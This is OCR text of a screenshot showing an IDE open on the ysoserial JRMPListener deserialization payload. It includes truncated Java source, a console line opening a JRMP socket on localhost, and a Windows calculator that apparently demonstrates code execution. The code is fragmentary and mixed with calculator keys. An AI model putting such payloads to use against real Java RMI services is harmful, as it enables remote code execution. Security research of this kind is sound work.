 Y ysoserial-master Version control JRMPClient1
ect JRMPClient.java JRMPListener.java Transport.java DGCImpl_Skel.java StreamRemoteCall.java Server.java
Strings
test
target
classes
generated-sources
maven-status
ysoserial-master
.github
src
.editorconfig
.gitignore
cture
JRMPListener
getObject(String): UnicastRemoteObject
main(String[]): void
33 */
34 /restriction/
37 @PayloadTest(skip = "This test would make you potentially vulnerable")
38 @Authors({Authors.MBECHLER})
39 public class JRMPListener extends PayloadRunner i eObject> {
40
41 public UnicastRemoteObject getObject(final St
42 int jrmpPort = Integer.parseInt(command);
43 UnicastRemoteObject uro = Reflections.cre
44 ActivationGroupImpl.class,
45 RemoteObject.class,
46 new Class[]{
47 RemoteRef.class
48 },
49 new Object[]{
1
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A « » C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =
JRMPListener JRMPClient1
"C:\Many JDKs\JDK8u65\bin\java.exe" ...
* Opening JRMP socket 127.0.0.1:1099
Process finished with exit code 0
-master > src > main > java > ysoserial > payloads > JRMPListener > getObject 46:25 LF UTF-8 4 spac